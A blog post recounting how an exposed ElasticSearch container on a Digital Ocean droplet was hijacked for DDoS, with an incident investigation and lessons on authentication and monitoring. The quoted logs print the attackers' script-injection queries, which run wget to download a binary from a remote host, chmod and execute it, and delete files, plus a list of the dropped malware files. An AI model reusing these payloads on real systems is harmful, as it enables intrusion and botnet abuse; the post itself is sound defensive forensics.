Being hacked is an interesting experience. There are five stages to being hacked. The first is denial defining there is no way someone could hack you. The second is blame believing it was another problem and not hackers. The third is acceptance and wondering if you were hacked. The fourth is fear of what they did!? The final stage is investigate and the fun starts to find out what they did.

These stages happened to me after launching an ElasticSearch instance on a Digital Ocean droplet using Docker. An external service required the instance of Elasticsearch but for a demo and never intended for production use. The problem arised after forgetting to turn off the Docker container and the droplet instance. Here’s what happen next.

Digital Ocean get unhappy





The first sign of anything going wrong was an email from Digitial Ocean. The email indicated that they’ve terminated network access to one of my droplets.

In the control panel the bandwidth graph indicated high outbound bandwidth. At it’s peak it was over 500Mbps. This had all the hallmarks of a outgoing DDoS attack but no idea how they gained entry.

With network access you can still control the droplet via Digital Ocean’s VNC console.

Investigating the hack

To start I performed the basic checks to see what went wrong. I checked for security updates nad processes running but nothing highlighted any issues. I ran standard debug tools such as lsof to check for open network connections and files but didn’t show anything. Turns out I rebooted the machine while attempting to regain access. This was a silly mistake as any active processes or connections closed. Part of the reason why Digital Ocean only remove network access is so you can debug the active state.

At this point I was confused. It’s then I looked towards the running Docker containers.

Analysing a Hacked Docker Instance

On the host I had a number of Docker containers running. One of these was the latest ElasticSearch.

After viewing the logs I found some really interesting entries. There were a higher number of errors than normal. These errors didn’t relate to the demo running and often they references to files in /tmp/. This caused alarm bells to start ringing.

What did the hackers do?

As ElasticSearch was running inside a container I could identify exactly the impact. I was also confident that the hack was contained and they didn’t gain access to the host.

The ElasticSearch logs gave clues to the commands executed. From the logs the hack attempt lasted from 2015-07-05 03:29:29,674 until 2015-07-11 06:54:02,332. This is likely to be when Digital Ocean pulled the plug.

The queries executed took the form of Java code. The code downloaded assets and then executed them.

org.elasticsearch.search.SearchParseException: [index][3]: query[ConstantScore(*:*)],from[-1],size[1]: Parse Failure [Failed to parse source [{"size":1,"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"exp":{"script":"import java.util.*;\nimport java.io.*;\nString str = \"\";BufferedReader br = new BufferedReader(new InputStreamReader(Runtime.getRuntime().exec(\"wget -O /tmp/xdvi http://<ip address>:9985/xdvi\").getInputStream()));StringBuilder sb = new StringBuilder();while((str=br.readLine())!=null){sb.append(str);}sb.toString();"}}}]]

org.elasticsearch.search.SearchParseException: [esindex][4]: query[ConstantScore(*:*)],from[-1],size[-1]: Parse Failure [Failed to parse source [{"query": {"filtered": {"query": {"match_all": {}}}}, "script_fields": {"exp": {"script": "import java.util.*;import java.io.*;String str = \"\";BufferedReader br = new BufferedReader(new InputStreamReader(Runtime.getRuntime().exec(\"chmod 777 /tmp/cmd\").getInputStream()));StringBuilder sb = new StringBuilder();while((str=br.readLine())!=null){sb.append(str);sb.append(\"\r\n\");}sb.toString();"}}, "size": 1}]]

org.elasticsearch.search.SearchParseException: [esindex][2]: query[ConstantScore(*:*)],from[-1],size[-1]: Parse Failure [Failed to parse source [{"query": {"filtered": {"query": {"match_all": {}}}}, "script_fields": {"exp": {"script": "import java.util.*;import java.io.*;String str = \"\";BufferedReader br = new BufferedReader(new InputStreamReader(Runtime.getRuntime().exec(\"/tmp/cmd\").getInputStream()));StringBuilder sb = new StringBuilder();while((str=br.readLine())!=null){sb.append(str);sb.append(\"\r\n\");}sb.toString();"}}, "size": 1}]]

The hackers cared enough to clean up after themselves, which was nice of them.

org.elasticsearch.search.SearchParseException: [esindex][2]: query[ConstantScore(*:*)],from[-1],size[-1]: Parse Failure [Failed to parse source [{"query": {"filtered": {"query": {"match_all": {}}}}, "script_fields": {"exp": {"script": "import java.util.*;import java.io.*;String str = \"\";BufferedReader br = new BufferedReader(new InputStreamReader(Runtime.getRuntime().exec(\"rm -r /tmp/*\").getInputStream()));StringBuilder sb = new StringBuilder();while((str=br.readLine())!=null){sb.append(str);sb.append(\"\r\n\");}sb.toString();"}}, "size": 1}]]



As the attack was still running they didn’t get chance to remove all the files. Every Docker container is based off an image. Any changes to the filesystem are stored separately. The command docker diff <container> lists files added or changed. Here’s the list:

C /bin

C /bin/netstat

C /bin/ps

C /bin/ss

C /etc

C /etc/init.d

A /etc/init.d/DbSecuritySpt

A /etc/init.d/selinux

C /etc/rc1.d

A /etc/rc1.d/S97DbSecuritySpt

A /etc/rc1.d/S99selinux

C /etc/rc2.d

A /etc/rc2.d/S97DbSecuritySpt

A /etc/rc2.d/S99selinux

C /etc/rc3.d

A /etc/rc3.d/S97DbSecuritySpt

A /etc/rc3.d/S99selinux

C /etc/rc4.d

A /etc/rc4.d/S97DbSecuritySpt

A /etc/rc4.d/S99selinux

C /etc/rc5.d

A /etc/rc5.d/S97DbSecuritySpt

A /etc/rc5.d/S99selinux

C /etc/ssh

A /etc/ssh/bfgffa

A /os6

A /safe64

C /tmp

A /tmp/.Mm2

A /tmp/64

A /tmp/6Sxx

A /tmp/6Ubb

A /tmp/DDos99

A /tmp/cmd.n

A /tmp/conf.n

A /tmp/ddos8

A /tmp/dp25

A /tmp/frcc

A /tmp/gates.lod

A /tmp/hkddos

A /tmp/hsperfdata_root

A /tmp/linux32

A /tmp/linux64

A /tmp/manager

A /tmp/moni.lod

A /tmp/nb

A /tmp/o32

A /tmp/oba

A /tmp/okml

A /tmp/oni

A /tmp/yn25

C /usr

C /usr/bin

A /usr/bin/.sshd

A /usr/bin/bsd-port

A /usr/bin/bsd-port/conf.n

A /usr/bin/bsd-port/getty

A /usr/bin/bsd-port/getty.lock

A /usr/bin/dpkgd

A /usr/bin/dpkgd/netstat

A /usr/bin/dpkgd/ps

A /usr/bin/dpkgd/ss

With the help of log files it looks like they uploaded and executed one command. This proceeded to download and launch the DDoS attack, a popular command and control pattern.

Investigating the files

My debug skills only go so far but I did manage to find a few tip bits of information. Most of the times are statically linked, either "application/octet-stream; charset=binary" or "ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, for GNU/Linux 2.6.32, BuildID[sha1]=5036c5788090829d54797078db7c67a9b0571db4, stripped". It’s interesting to see the logs as you can spot them understanding if the OS is Windows or Linux.

The logs did highlight one source. Executed was wget -O /tmp/cmd http://<IP Address>:8009/cmd. This pointed towards a Windows 2003 server, running IIS, in China. This was likely hacked and then used as a distribution point.



The root cause

So what vulnerability did they exploit? It wasn’t an exploit, instead it used a feature of ElasticSearch. This demonstrates why you shouldn’t expose these types of services to the outside world. Docker makes it easy to expose services to the outside world but as a result it’s also easy to forget that people are looking for targets.

How the attack worked and the intended target is a little harder to understand. I’ve exported the container as an Docker image. If anyone is interested then please contact me and I’ll send you what I have.

Before the “Docker’s insecure” comments

If I had run the process on the host and opens the ports then it still would have been hacked. The only difference is they would have had access to the entire machine instead of just the container.

The reason why I was hacked is because I opened up a powerful database to the outside world to be accessed by other services.





I find it more interesting to consider how a new deployment approach like Docker could allow infrastructure to be secure by default. The future “Docker & Containers in Production” course on Scrapbook and my workshops will cover these aspects.

Lessons

There are three major lessons to be taken away from this.

1) Don’t expose public services to the internet without authentication. Even for a short period of time.

2) It’s important to monitor containers for malicious activity and strange behaviour. I’ll cover how Scrapbook (my current project) handles this in a future blog post.

3) Next time I want to have a sandboxed environment then I’ll use Scrapbook to spin up sandboxed learning environments.